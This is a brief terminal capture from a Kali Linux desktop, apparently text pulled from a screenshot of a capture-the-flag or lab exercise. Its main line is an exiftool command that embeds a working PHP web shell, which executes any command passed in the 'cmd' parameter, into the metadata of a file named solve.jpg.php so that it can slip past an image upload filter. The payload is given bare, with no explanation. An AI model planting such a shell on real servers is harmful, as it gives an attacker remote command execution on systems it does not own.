 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ exiftool -DocumentName='<?php if(isset($_REQUEST['cmd'])){  $cmd = ($_REQUEST['cmd']); system($cmd);}?>' solve.jpg.php
File System
Home